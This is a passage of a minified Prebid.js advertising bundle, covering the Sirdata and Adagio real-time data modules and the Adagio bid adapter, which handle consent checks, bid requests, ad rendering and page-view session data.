`),i=i.replace(/>\s+</g,`><`),e.documentElement.innerHTML=i}return e}function eO(e,t,n,r){R(RD,`get Segments And Categories`);let i=e&&e.adUnits||b().adUnits;if(!i){R(RD,`no ad unit, RTD processing is useless`),t();return}let a=O(r,`gdpr.gdprApplies`)?r.gdpr.gdprApplies:!1,o=$.preprod?`kvt-preprod`:`kvt`,s,c=``;if(Xr()&&!r.coppa&&(V(r.usp)||r.usp===-1||r.usp[0]===`1`&&r.usp[1]!==`N`&&r.usp[2]!==`Y`)&&(!a||O(r,`gdpr.vendorData.vendor.consents`)&&r.gdpr.vendorData.vendor.consents[VD]&&O(r,`gdpr.vendorData.purpose.consents`)&&r.gdpr.vendorData.purpose.consents[1]&&(r.gdpr.vendorData.purpose.consents[2]||r.gdpr.vendorData.purpose.consents[3])&&r.gdpr.vendorData.purpose.consents[4])&&(V(r.gpp)||r.gpp.gppString)&&Zr()){if($.sirdataDomain=`sddan.com`,$.cookieAccessGranted=!0,a&&O(r,`gdpr.consentString`))c=`&gdpr=${a}&gdpr_consent=${r.gdpr.consentString}`;else if(!V(r.usp))c=`&ccpa_consent=${r.usp.toString()}`;else if(O(r,`gpp.gppString`)){let e=O(r,`gpp.applicableSections`)?`&gpp_sid=${r.gpp.applicableSections.join(`,`)}`:``;c=`&gpp=${r.gpp.gppString}${e}`}if(s=qD(),!V($.authorizedEids)&&typeof b().getUserIds==`function`){let e={},t=$.authorizedEids,n=b().getUserIds(),r=b().getUserIdsAsEids(),i=t.indexOf(`pubProvidedId`)!==-1;if(i&&!V(n.pubProvidedId)&&(e=YD(e,n.pubProvidedId)),!i||t.length>1){let n=r.filter(e=>t.includes(e.source));V(n)||(e=YD(e,n))}V(e)||(s=YD(s,e))}}let l=`https://${o}.${$.sirdataDomain}/api/v1/public/p/${$.partnerId.toString()}/d/${$.key.toString()}/s?callback=&allowed_post_content=${!$.avoidPostContent}${c}${$.actualUrl?`&url=${encodeURIComponent($.actualUrl)}`:``}`,u=V(s)?`GET`:`POST`,d=V(s)?null:JSON.stringify({external_ids:s});try{Cl(l,{success:function(n,r){if(r.status===200)try{let r=JSON.parse(n);r&&r.segments?sO(e,r,i,t):t()}catch(e){t(),B(RD,`unable to parse Sirdata data`+e)}else r.status===204&&t()},error:function(){t(),B(RD,`unable to get Sirdata data`)}},d,{contentType:`text/plain`,method:u,withCredentials:$.cookieAccessGranted,referrerPolicy:`unsafe-url`,crossOrigin:!0})}catch(e){B(RD,e)}}function tO(e,t,n,r,i){try{V(n.segments)||(r?nO(e,t,`user`,n.segments,r):rO(e,t,`user.ext.data`,{sd_rtd:{segments:n.segments}})),V(n.categories)||(i?nO(e,t,`site`,n.categories,i):rO(e,t,`site.ext.data`,{sd_rtd:{categories:n.categories}})),!V(n.categories_score)&&!i&&rO(e,t,`site.ext.data`,{sd_rtd:{categories_score:n.categories_score}})}catch(e){B(RD,e)}return!0}function nO(e,t,n,r,i){try{let a=[{name:LD,segment:r.map(e=>({id:e}))}];i&&(a[0].ext={segtax:i});let o=n===`site`?{site:{content:{data:a}}}:{user:{data:a}};t&&(o={[t]:o}),H(e,o)}catch(e){B(RD,e)}return!0}function rO(e,t,n,r){try{if(V(r))return!1;let i={};I(i,n,r),t&&(i={[t]:i}),H(e,i)}catch(e){B(RD,e)}return!0}function iO(e,t,n,r,i){try{typeof e==`function`&&e(t,n,r,i)}catch(e){B(RD,e)}return!0}function aO(e,t,n){let r={segments:[],categories:[],categories_score:{}};t=typeof t==`number`?t:30;let{cattaxid:i,segtaxid:a,segments:o}=e,s=e.contextual_categories||{};try{if(s){for(let e in s)if(s.hasOwnProperty(e)&&s[e]){let a=s[e];a>=t&&!r.categories.includes(e)&&(n===`27440`&&i?r.categories.push(`${n}cc${e}`):(r.categories.push(e.toString()),r.categories_score[e]=a))}}}catch(e){B(RD,e)}try{if(o){for(let e in o)if(o.hasOwnProperty(e)&&o[e]){let t=o[e].toString();n===`27440`&&a?r.segments.push(`${n}us${t}`):r.segments.push(t)}}}catch(e){B(RD,e)}return r}function oO(e,t,n,r,i,a,o,s){var c,l;if(a&&(c=$.bidders[a])!=null&&c.customFunction&&typeof(l=$.bidders[a])?.customFunction==`function`)return iO($.bidders[a].customFunction,o,t,e,i);if(!n||a){var u;let t=aO(e,$.contextualMinRelevancyScore,$.partnerId.toString());tO((u=r.ortb2Fragments)?.bidder,i.bidder,t,e.segtaxid,e.cattaxid)}if(!V(e.shared_taxonomy)){var d;let n=a&&(d=$.bidders[a])?.curationId||WD[s];if(n&&e.shared_taxonomy[n]){let a=aO(e.shared_taxonomy[n],$.contextualMinRelevancyScore,n.toString());if(!V(a)){var f;tO((f=r.ortb2Fragments)?.bidder,i.bidder,a,e.shared_taxonomy[n].segtaxid,e.shared_taxonomy[n].cattaxid),H(t,a)}}}return t}function sO(e,t,n,r){R(RD,`Dispatch Segments And Categories`);let i=$.contextualMinRelevancyScore||30,a=aO(t,i,``),o=$.bidders.length>0;if(!V(t.global_taxonomy))for(let n in t.global_taxonomy){let r;if(!V(t.global_taxonomy[n])&&(r=aO(t.global_taxonomy[n],$.contextualMinRelevancyScore,``),!V(r))){var s;tO((s=e.ortb2Fragments)?.global,``,r,t.global_taxonomy[n].segtaxid,t.global_taxonomy[n].cattaxid)}}if(window.googletag!==void 0&&$.setGptKeyValues)try{var c;let e=$.gptCurationId||WD.sdRtdForGpt,n=[...a.segments,...a.categories];if(e&&(c=t.shared_taxonomy)!=null&&c[e]){let r=aO(t.shared_taxonomy[e],$.contextualMinRelevancyScore,``);n=[...n,...r.segments,...r.categories]}window.googletag.cmd.push(()=>{window.googletag.pubads().getSlots().forEach(e=>{e.setTargeting!==void 0&&n.length>0&&e.setTargeting(`sd_rtd`,n)})})}catch(e){B(RD,e)}return n.forEach(n=>{var r;return(r=n.bids)?.forEach(r=>{let i=$.bidders.findIndex(function(e){return e.bidder===r.bidder});try{let l=UD[r.bidder]||r.bidder;if(l===`appnexus`){let u=oO(t,a,o,e,r,i,n,l);if(u.segments.length>0){var s;rO((s=e.ortb2Fragments)?.bidder,r.bidder,`user.keywords`,`sd_rtd=${u.segments.join(`,sd_rtd=`)}`)}if(u.categories.length>0){var c;rO((c=e.ortb2Fragments)?.bidder,r.bidder,`site.content.keywords`,`sd_rtd=${u.categories.join(`,sd_rtd=`)}`)}}else oO(t,a,o,e,r,i,n,l)}catch(e){B(RD,e)}})}),r(),$.sirdataDomain===`sddan.com`&&(!V(t.sddan_id)&&$.cookieAccessGranted&&JD(t.sddan_id),!$.avoidPostContent&&$.actualUrl&&!Br()&&!V(t.post_content_token)&&ZD(()=>XD(t.post_content_token,$.actualUrl))),n}function cO(e){if(R(RD,e),typeof e.params!=`object`||!e.params.key)return!1;if(typeof e.params.authorizedEids!=`object`||!Array.isArray(e.params.authorizedEids))delete e.params.authorizedEids;else{let t=new Set(e.params.authorizedEids.map(e=>{let t=e.toLowerCase().replace(/\s+/g,`_`);return GD[t]||t}));e.params.authorizedEids=Array.from(t)}return(typeof e.params.bidders!=`object`||!Array.isArray(e.params.bidders))&&delete e.params.bidders,delete e.params.sirdataDomain,$=Object.assign({},$,e.params),!0}let lO={name:ID,gvlid:VD,init:cO,getBidRequestData:eO};ga(FD,lO),vt(`sirdataRtdProvider`),U();function uO(){return pr()?lr():ur()}let dO=function(){let e=uO();return e.ADAGIO=e.ADAGIO||{},e.ADAGIO.pageviewId=e.ADAGIO.pageviewId||Zn(),e.ADAGIO.adUnits=e.ADAGIO.adUnits||{},e.ADAGIO.pbjsAdUnits=e.ADAGIO.pbjsAdUnits||[],e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.versions=e.ADAGIO.versions||{},e.ADAGIO.versions.pbjs=`10.17.0`,e.ADAGIO.windows=e.ADAGIO.windows||[],e.ADAGIO.isSafeFrameWindow=Vr(),e.ADAGIO}();Et(),x(),U(),Ns(),po(),eu(),E(),Xf(),us(),io();function fO(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function pO(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?fO(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fO(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let mO=`adagio`,hO=`Adagio:`,gO=`https://mp.4dex.io/prebid`,_O=[X,J,Y],vO=617,yO=`adagio`,bO=`renderer`,xO=`https://${yO}.bbvms.com/r/\$RENDERER.js`,SO=`USD`;function CO(e){let t={};e!=null&&e.device&&H(t,e.device),t.geo||={};let n=navigator.language?`language`:`userLanguage`;return H(t,{userAgent:navigator.userAgent,language:navigator[n],js:1}),t}function wO(e){let{refererInfo:t}=e;return{domain:Os(t.topmostLocation)||``,page:t.topmostLocation||``,referrer:t.ref||ur().document.referrer||``,top:t.reachedTop}}function TO(e){let t=Vg(e);if(t.divId)return t.divId}function EO(e){let t=O(e,`renderer`),n=!!(t&&t.url&&t.render),r=O(e,`mediaTypes.video.renderer`),i=!!(r&&r.url&&r.render);return!!(n&&t.backupOnly!==!0||i&&r.backupOnly!==!0)}function DO(e){return kO.isRendererPreferredFromPublisher(e)?`other`:`adagio`}function OO(){let e=T.getConfig(`realTimeData.dataProviders`)||[];return e.find(e=>e.name===`adagio`)}let kO={canAccessWindowTop:pr,getAdagioNs:function(){return dO},getDevice:CO,getSite:wO,getRefererInfo:Ms,hasRtd:OO,isRendererPreferredFromPublisher:EO};function AO(e){if(!O(e,`gdprConsent`))return!1;let{apiVersion:t,gdprApplies:n,consentString:r,allowAuctionWithoutConsent:i}=e.gdprConsent;return ii({apiVersion:t,consentString:r,consentRequired:n?1:0,allowAuctionWithoutConsent:i?1:0})}function jO(){return{required:T.getConfig(`coppa`)===!0?1:0}}function MO(e){return O(e,`uspConsent`)?{uspConsent:e.uspConsent}:!1}function NO(e){return O(e,`ortb2.source.ext.schain`)}function PO(e){if(O(e,`userIdAsEids`))return e.userIdAsEids}function FO(e){let t=O(e,`mediaTypes.video`,{}),n=O(e,`params.video`,{}),r={};if(Array.isArray(t.playerSize)){let e=Array.isArray(t.playerSize[0])?t.playerSize[0]:t.playerSize;r.w=e[0],r.h=e[1]}let i=pO(pO(pO({},r),t),n);i.context&&i.context===so&&(i.playerName=DO(e)),e.mediaTypes.video=i,_m(e,`video`)}function IO(e){if(!e.admNative||!Array.isArray(e.admNative.assets)){B(`${hO} Invalid native response`);return}let t={};function n(e){let n={1:`sponsoredBy`,2:`body`,3:`rating`,4:`likes`,5:`downloads`,6:`price`,7:`salePrice`,8:`phone`,9:`address`,10:`body2`,11:`displayUrl`,12:`cta`};n.hasOwnProperty(e.type)&&typeof e.value==`string`&&(t[n[e.type]]=e.value)}e.admNative.assets.forEach(e=>{if(e.title)t.title=e.title.text;else if(e.data)n(e.data);else if(e.img)switch(e.img.type){case 1:t.icon={url:e.img.url,width:e.img.w,height:e.img.h};break;default:t.image={url:e.img.url,width:e.img.w,height:e.img.h};break}}),e.admNative.link&&(e.admNative.link.url&&(t.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clicktrackers)&&(t.clickTrackers=e.admNative.link.clicktrackers)),Array.isArray(e.admNative.eventtrackers)?(t.impressionTrackers=[],e.admNative.eventtrackers.forEach(e=>{if(e.event===1)switch(e.method){case 1:t.impressionTrackers.push(e.url);break;case 2:let n=`<script async src="${e.url}"><\/script>`;t.javascriptTrackers?t.javascriptTrackers+=`
${n}`:t.javascriptTrackers=n;break}})):(t.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(t.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(t.privacyLink=e.admNative.privacy),e.admNative.ext&&(t.ext={},e.admNative.ext.bvw&&(t.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=t}function LO(e){if(!A(e.getFloor))return!1;let t=[],n=(n,r)=>{let i=e.getFloor({currency:SO,mediaType:n,size:r});t.push(ii({mt:n,s:P(r)?`${r[0]}x${r[1]}`:void 0,f:!isNaN(i?.floor)&&i?.currency===SO?i?.floor:void 0}))};return Object.keys(e.mediaTypes).forEach(t=>{if(_O.indexOf(t)!==-1){let r=t===Y?`playerSize`:`sizes`;e.mediaTypes[t][r]&&e.mediaTypes[t][r].length?P(e.mediaTypes[t][r][0])?e.mediaTypes[t][r].forEach(e=>{n(t,[e[0],e[1]])}):n(t,[e.mediaTypes[t][r][0],e.mediaTypes[t][r][1]]):n(t,`*`)}}),t}function RO(e,t){if(e.params=e.params||{},e.params[t])return;let n=T.getConfig(`adagio`)||{},r=e.ortb2,i=n[t]||O(r,`site.ext.data.${t}`,null);if(i){if(Array.isArray(i)){i.length&&(e.params[t]=i[0].toString());return}e.params[t]=i.toString()}}function zO(e){let t=T.getConfig(`adagio`)||{};if(e.params=e.params||{},t.siteId&&(e.params.organizationId=t.siteId.split(`:`)[0],e.params.site=t.siteId.split(`:`)[1]),!e.params.placement){let t=O(e,`ortb2Imp.ext.data.adg_rtd.placement`,``);t||=O(e,`ortb2Imp.ext.data.placement`,``),!t&&e.params.useAdUnitCodeAsPlacement===!0&&(t=e.adUnitCode),e.params.placement=t}e.params.adUnitElementId=O(e,`ortb2Imp.ext.data.divId`,e.params.adUnitElementId),e.params.adUnitElementId||(t.useAdUnitCodeAsAdUnitElementId===!0||e.params.useAdUnitCodeAsAdUnitElementId===!0?e.params.adUnitElementId=e.adUnitCode:e.params.adUnitElementId=TO(e.adUnitCode)),RO(e,`pagetype`),RO(e,`category`)}let BO={bootstrapPlayer:function(e){let t=e.outstreamRendererCode,n={code:e.adUnitCode};if(e.vastXml?n.vastXml=e.vastXml:e.vastUrl&&(n.vastUrl=e.vastUrl),!e.vastXml&&!e.vastUrl){B(`${hO} no vastXml or vastUrl on bid`);return}if(!window.bluebillywig||!window.bluebillywig.renderers||!window.bluebillywig.renderers.length){B(`${hO} no BlueBillywig renderers found!`);return}let r=this.getRendererId(yO,t),i={};e.skipOffset&&(i.skipOffset=e.skipOffset.toString());let a=window.bluebillywig.renderers.find(e=>e._id===r);if(!a){B(`${hO} couldn't find a renderer with ID ${r}`);return}let o=document.getElementById(e.adUnitCode);a.bootstrap(n,o,i)},newRenderer:function(e,t){let n=xO.replace(`$RENDERER`,t),r=Jl.install({url:n,loaded:!1,adUnitCode:e});try{r.setRender(this.outstreamRender)}catch(e){B(`${hO} error trying to setRender`,e)}return r},outstreamRender:function(e){e.renderer.push(()=>{BO.bootstrapPlayer(e)})},getRendererId:function(e,t){return`${e}-${t}`}},VO={code:mO,gvlid:vO,supportedMediaTypes:_O,isBidRequestValid(e){return e.params=e.params||{},zO(e),e.params.organizationId&&e.params.site&&e.params.placement?!0:(z(`${hO} at least one required param is missing.`),!1)},buildRequests(e,t){e=zf(e);let n=location.protocol===`https:`?1:0,r=kO.getDevice(t?.ortb2),i=kO.getSite(t),a=kO.getAdagioNs().pageviewId,o=AO(t)||{},s=MO(t)||{},c=jO(),{gpp:l,gpp_sid:u}=O(t,`ortb2.regs`,{}),d=NO(e[0]),f=PO(e[0])||[],p=O(T.getConfig(`userSync`),`syncEnabled`),m=p&&ro.canBidderRegisterSync(`iframe`,`adagio`),h=O(t,`ortb2.regs.ext.dsa`),g=O(t,`ortb2.site.ext.data.adg_rtd.session`,{});Object.keys(g).length||(R(hO,`No session data provided. A new session is be generated.`),g.new=!0,g.rnd=Math.random());let ee=O(t,`ortb2.site.ext.data.adg_rtd.uid`)||Zn(),te=e.map(e=>{let t=k(e);if(t.auctionId=ee,t.params.splitKeyword&&(j(t.params.splitKeyword)||M(t.params.splitKeyword)?t.params.splitKeyword=t.params.splitKeyword.toString():(delete t.params.splitKeyword,z(hO,`The splitKeyword param have been removed because the type is invalid, accepted type: number or string.`))),t.params.organizationId=t.params.organizationId.toString(),t.params.dataLayer)if(j(t.params.dataLayer)||M(t.params.dataLayer)||P(t.params.dataLayer)||A(t.params.dataLayer))z(hO,`The dataLayer param is invalid, only object is accepted as a type.`),delete t.params.dataLayer;else{let e=!1;t.params.dl=t.params.dataLayer,delete t.params.dataLayer,Object.keys(t.params.dl).forEach(n=>{t.params.dl[n]&&(j(t.params.dl[n])||M(t.params.dl[n])?t.params.dl[n]=t.params.dl[n].toString():(e=!0,delete t.params.dl[n]))}),e&&z(hO,`Some parameters of the dataLayer property have been removed because the type is invalid, accepted type: number or string.`)}let n=LO(e);if(P(n)&&n.length){if(t.floors=n,O(t,`mediaTypes.banner`)){let e=t.mediaTypes.banner,n=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],n={size:e,floor:null},r=t.floors.filter(e=>e.mt===X),i=r.find(t=>t.s===e.join(`x`));return n.floor=r?i?i.f:r[0].f:null,n};t.mediaTypes.banner.bannerSizes=P(e.sizes[0])?e.sizes.map(e=>n(e)):n(e.sizes)}if(O(t,`mediaTypes.video`)){let e=t.mediaTypes.video,n=t.floors.filter(e=>e.mt===Y),r=e.playerSize&&P(e.playerSize[0])?e.playerSize[0]:e.playerSize,i=r?n.find(e=>e.s===r.join(`x`)):void 0;t.mediaTypes.video.floor=n?i?i.f:n[0].f:null}if(O(t,`mediaTypes.native`)){let e=t.floors.filter(e=>e.mt===J);e.length&&(t.mediaTypes.native.floor=e[0].f)}}O(t,`mediaTypes.video`)&&FO(t);let r=O(t,`ortb2Imp.ext.gpid`);r&&(t.gpid=r);let i=O(t,`ortb2Imp.instl`);i!==void 0&&(t.instl=i===1||i===`1`?1:void 0);let a=O(t,`ortb2Imp.rwdd`);a!==void 0&&(t.rwdd=a===1||a===`1`?1:void 0);let o=pO(pO({},O(t,`ortb2.site.ext.data.adg_rtd.features`,{})),{},{print_number:(t.bidderRequestsCount||1).toString(),adunit_position:O(t,`ortb2Imp.ext.data.adg_rtd.adunit_position`,null)});t.features=Object.entries(o).reduce((e,t)=>{let[n,r]=t;return r!=null&&(e[n]=r),e},{}),delete t.params.siteId;let s={adUnitCode:t.adUnitCode,auctionId:t.auctionId,bidder:t.bidder,bidId:t.bidId,params:t.params,features:t.features,gpid:t.gpid,mediaTypes:t.mediaTypes,nativeParams:t.nativeParams,score:t.score,transactionId:t.transactionId,instl:t.instl,rwdd:t.rwdd};return s}),_=te.reduce((e,t)=>{let n=t.params.organizationId;return e[n]=e[n]||[],e[n].push(t),e},{});e.forEach(e=>{e.params.pageviewId=a});let ne=Object.keys(_).map(e=>({method:`POST`,url:`${gO}?orgid=${e}`,data:{organizationId:e,hasRtd:kO.hasRtd()?1:0,secure:n,device:r,site:i,pageviewId:a,adUnits:_[e],data:{session:g},regs:{gdpr:o,coppa:c,ccpa:s,gpp:l||``,gppSid:u||[],dsa:h},schain:d,user:{eids:f},prebidVersion:`10.17.0`,usIfr:m},options:{endpointCompression:!0}}));return ne},interpretResponse(e,t){let n=[];try{let r=e.body;r&&(r.data&&kO.hasRtd()&&kO.getAdagioNs().queue.push({action:`ssp-data`,ts:Date.now(),data:r.data}),r.bids&&r.bids.forEach(e=>{let r=t.data.adUnits.find(t=>t.bidId===e.requestId);if(r){if(e.meta=O(e,`meta`,{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===Y){let t=O(r,`mediaTypes.video.context`);if(!e.vastUrl&&e.vastXml&&(e.vastUrl=`data:text/xml;charset=utf-8;base64,`+window.btoa(e.vastXml.replace(/\\"/g,`"`))),t===so){if(e.outstreamRendererCode=O(r,`params.rendererCode`,bO),O(r,`mediaTypes.video.skip`)){let t=O(r,`mediaTypes.video.skipafter`,5);e.skipOffset=t}e.renderer=BO.newRenderer(e.adUnitCode,e.outstreamRendererCode)}}e.mediaType===J&&IO(e),e.site=r.params.site,e.placement=r.params.placement,e.pagetype=r.params.pagetype,e.category=r.params.category}n.push(e)}))}catch(e){B(e)}return n},getUserSyncs(e,t){if(!t.length||t[0].body===``||!t[0].body.userSyncs)return!1;let n=t[0].body.userSyncs.map(e=>({type:e.t===`p`?`image`:`iframe`,url:e.u}));return n}};Xo(VO),vt(`adagioBidAdapter`),Et(),x(),ll(),ql(),G(),$a(),U(),_t();function HO(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function UO(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?HO(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HO(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let WO=`adagio`,GO=`adagio`,KO=617,qO=`https://script.4dex.io/a/latest/adagio.js`,JO=2,YO={ORTB:`ortb`,ADUNITCODE:`code`,GPID:`gpid`},XO=Ga({moduleType:da,moduleName:WO}),{logError:ZO,logInfo:QO,logWarn:$O}=mr(`AdagioRtdProvider:`),ek=new Set,tk=function(){let e={session:{}};return{init:()=>{let t=e=>!M(e)||Date.now()>e;XO.getDataFromLocalStorage(`adagio`,n=>{let{rnd:r,vwSmplg:i,vwSmplgNxt:a,expiry:o,lastActivityTime:s,id:c,pages:l,testName:u,testVersion:d}=rk.getSessionFromLocalStorage(n),f=t(o),p=rk.getAbTestFromLocalStorage(n),m=p?JO:void 0;if(e.session=UO(UO(UO(UO(UO(UO({rnd:r,pages:l||1,new:f},m!==void 0&&{v:m}),i!==void 0&&{vwSmplg:i}),a!==void 0&&{vwSmplgNxt:a}),o!==void 0&&{expiry:o}),s!==void 0&&{lastActivityTime:s}),c!==void 0&&{id:c}),f&&(e.session.new=!0,e.session.id=Zn(),e.session.rnd=Math.random()),m===JO){let{testName:t,testVersion:n,expiry:r,sessionId:i}=p;r&&r>Date.now()&&(!i||i===e.session.id)&&t&&n&&(e.session.testName=t,e.session.testVersion=n)}else u&&d&&(e.session.testName=u,e.session.testVersion=d);rk.getAdagioNs().queue.push({action:`session`,ts:Date.now(),data:{session:UO({},e.session)}})})},get:function(){return e.session}}}(),nk=function(){let e={initialized:!1,data:{}};return{reset:function(){e.initialized=!1,e.data={}},get:function(){let t=uO();return e.initialized||(e.data={page_dimensions:fk().toString(),viewport_dimensions:pk().toString(),user_timestamp:mk().toString(),dom_loading:Yr(t).toString()},e.initialized=!0),UO({},e.data)}}}(),rk={getAdagioNs:function(){return dO},getSession:function(){return tk},getFeatures:function(){return nk},getGuard:function(){return ek},isAdagioBidder:function(e){return e?(e+q.aliasRegistry[e]).toLowerCase().includes(GO):!1},getSessionFromLocalStorage:function(e){let t={new:!0,rnd:Math.random()},n=this.getObjFromStorageValue(e);return!n||!n.session?t:n.session},getAbTestFromLocalStorage:function(e){let t=this.getObjFromStorageValue(e);return!t||!t.abTest?null:t.abTest},getObjFromStorageValue:function(e){return JSON.parse(e,function(e,t){if(e.charAt(0)!==`_`||e===``)return t})},computePlacementFromLegacy:function(e,t){let n=O(e,`params.placementSource`,``),r=``;switch(n.toLowerCase()){case YO.ADUNITCODE:r=t.code;break;case YO.GPID:r=O(t,`ortb2Imp.ext.gpid`);break}let i=O(t,`ortb2Imp.ext.data.placement`,``);return r||i}};function ik(e){XO.localStorageIsEnabled(t=>{t&&Wl(qO,da,WO,void 0,void 0,{id:`adagiojs-${Xn()}`,"data-pid":e.params.organizationId})})}function ak(e,t){var n,r;return!j((n=e.params)?.organizationId)||!j((r=e.params)?.site)?(ZO(`organizationId is required and must be a string.`),!1):(rk.getAdagioNs().hasRtd=!0,rk.getSession().init(),hk(e),ik(e),!0)}function ok(e,t,n){setTimeout(()=>{e.bids.forEach(e=>{let n=O(e,`ortb2.site.ext.data.adg_rtd.uid`);if(!n){ZO("The `uid` is required to store the request in the ADAGIO namespace.");return}let r=`${e.adUnitCode}-${n}`;rk.getGuard().has(r)||(rk.getGuard().add(r),lk(e,t))})},1)}function sk(e,t,n){let{site:r}=e.ortb2Fragments.global,i=rk.getFeatures().get(),a={uid:Zn(),pageviewId:dO.pageviewId,features:UO({},i),session:UO({},tk.get())};I(r,`ext.data.adg_rtd`,a);let o=e.adUnits||b().adUnits||[];o.forEach(e=>{e.ortb2Imp=e.ortb2Imp||{};let t=O(e,`ortb2Imp`),i=O(t,`ext.data.divId`);i||(i=Vg(e.code).divId,I(t,`ext.data.divId`,i||e.code));let a=dk(i);I(t,`ext.data.adg_rtd.adunit_position`,a);let o=e.bids.find(e=>rk.isAdagioBidder(e.bidder));if(o){let i=!1;!O(r,`ext.data.pagetype`)&&o.params.pagetype&&(I(r,`ext.data.pagetype`,o.params.pagetype),i=!0),!O(r,`ext.data.category`)&&o.params.category&&(I(r,`ext.data.category`,o.params.category),i=!0),i&&QO("`pagetype` and/or `category` have been set in the FPD `ortb2.site.ext.data` object from `adUnits[].bids.adagio.params`.");let a=o.params.placement,s=O(t,`ext.data.adg_rtd.placement`,``);if(a&&I(t,`ext.data.adg_rtd.placement`,a),!a&&!s){let r=rk.computePlacementFromLegacy(n,e);r&&(I(t,`ext.data.adg_rtd.placement`,r),$O("`ortb2Imp.ext.data.adg_rtd.placement` has been set from a legacy source. Please set `bids[].adagio.params.placement` or `ortb2Imp.ext.data.adg_rtd.placement` value."))}}}),t()}let ck={name:WO,gvlid:KO,init:ak,getBidRequestData:sk,onBidRequestEvent:ok};ga(`realTimeData`,ck);function lk(e,t){try{let{bidder:n,adUnitCode:r,mediaTypes:i,params:a,auctionId:o,bidderRequestsCount:s,ortb2:c,ortb2Imp:l}=e,{organizationId:u,site:d}=t.params,f=O(c,`site.ext.data`,{}),p=O(l,`ext.data`,{}),m={bidder:n,adUnitCode:r,mediaTypes:i,params:a,auctionId:o,bidderRequestsCount:s,ortb2:f,ortb2Imp:p,localPbjs:mt(),localPbjsRef:b(),organizationId:u,site:d};rk.getAdagioNs().queue.push({action:`store`,ts:Date.now(),data:m})}catch(e){ZO(e)}}function uk(e,t){try{if(lr()===t)return e.getAttribute(`id`)||e.setAttribute(`id`,`adg-${Xn()}`),e;{let n=t.frameElement,r=oT(n),i=oT(e);return r.width!==i.width||r.height!==i.height?!1:uk(n,t.parent)}}catch(e){return $O(e),!1}}function dk(e){if(!Vr()&&!pr())return``;let t={x:0,y:0};if(Vr()){let{self:e}=Hr()||{};if(!e)return``;t.x=Math.round(e.t),t.y=Math.round(e.l)}else try{let n=lr(),r=n.document,i;if(Br()===!0){let t=ur(),n=t.document.getElementById(e);i=uk(n,t)}else i=n.document.getElementById(e);if(!i)return``;let a=oT(i),o=Wn(),s=r.body,c=r.clientTop||s.clientTop||0,l=r.clientLeft||s.clientLeft||0,u=n.pageYOffset||o.document.documentElement.scrollTop||o.document.body.scrollTop,d=n.pageXOffset||o.document.documentElement.scrollLeft||o.document.body.scrollLeft,f=n.getComputedStyle(i,null),p=f.display===`none`;p&&$O(`The element is hidden. The slot position cannot be computed.`),t.x=Math.round(a.left+d-l),t.y=Math.round(a.top+u-c)}catch(e){return ZO(e),``}return`${t.x}x${t.y}`}function fk(){if(Vr()||!pr())return``;let e=lr(),t=e.document.querySelector(`body`);if(!t)return``;let n=e.document.documentElement,r=Math.max(t.scrollWidth,t.offsetWidth,n.clientWidth,n.scrollWidth,n.offsetWidth),i=Math.max(t.scrollHeight,t.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);return`${r}x${i}`}function pk(){if(!Vr()&&!pr())return``;let e={w:0,h:0};if(Vr()){let{win:t}=Hr()||{};if(!t)return``;e.w=Math.round(t.w),e.h=Math.round(t.h)}else{let{innerWidth:t,innerHeight:n}=Wn();e.w=t,e.h=n}return`${e.w}x${e.h}`}function mk(){return Math.floor(new Date().getTime()/1e3)-new Date().getTimezoneOffset()*60}function hk(e){let t=new Set([`impressionViewable`,`slotRenderEnded`,`slotVisibilityChanged`]),n=new Set([`noad`,`setHeaderBiddingWinner`]),r=new Set([`adLoaded`]),i=ur();Array.isArray(rk.getAdagioNs().windows)||(rk.getAdagioNs().windows=[]);let a=rk.getAdagioNs().windows.find(e=>e.self===i);a||(a={self:i},rk.getAdagioNs().windows.push(a));let o=(e,t,n,r,a)=>{try{if(n.adserver===r)return;i[e]=i[e]||{},i[e][t]=i[e][t]||[],a()}catch(e){ZO(e)}};o(`googletag`,`cmd`,i,`gpt`,()=>{i.googletag.cmd.push(()=>{t.forEach(e=>{i.googletag.pubads().addEventListener(e,t=>{rk.getAdagioNs().queue.push({action:`gpt-event`,data:{eventName:e,args:t,_window:i},ts:Date.now()})})}),a.adserver=`gpt`})}),o(`sas`,`cmd`,i,`sas`,()=>{i.sas.cmd.push(()=>{n.forEach(e=>{i.sas.events.on(e,t=>{rk.getAdagioNs().queue.push({action:`sas-event`,data:{eventName:e,args:t,_window:i},ts:Date.now()})})}),a.adserver=`sas`})}),o(`apntag`,`anq`,i,`ast`,()=>{i.apntag.anq.push(()=>{r.forEach(e=>{i.apntag.onEvent(e,function(){rk.getAdagioNs().queue.push({action:`ast-event`,data:{eventName:e,args:arguments,_window:i},ts:Date.now()})})}),a.adserver=`ast`})})}vt(`adagioRtdProvider`);function gk(e,t,n){return n?`${e}${t}=${encodeURIComponent(n)}&`:e}Et();function _k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return 